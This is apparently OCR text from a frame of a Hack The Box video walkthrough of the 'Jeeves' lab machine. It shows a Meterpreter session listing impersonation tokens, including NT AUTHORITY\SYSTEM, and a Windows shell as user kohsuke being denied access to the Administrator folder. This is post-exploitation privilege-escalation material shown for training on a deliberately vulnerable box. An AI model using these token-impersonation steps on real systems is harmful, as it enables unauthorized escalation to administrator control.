 Applications Places Terminal Fri 10:33 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
C:\Windows>exit
exit
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3612 created.
Channel 3 created.
'\\10.10.14.30\PleaseSubscribe'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows>whoami
whoami
jeeves\kohsuke
C:\Windows>cd ..
cd ..
C:\>cd users
cd users
C:\Users>cd Administrator
cd Administrator
Access is denied.
C:\Users>cd Adminis
[HTB] 0:openvpn  1:bash  2:PowerSploitZ 3:ruby*Z 4:nc  5:bash- "ippSec" 10:33 18-May-18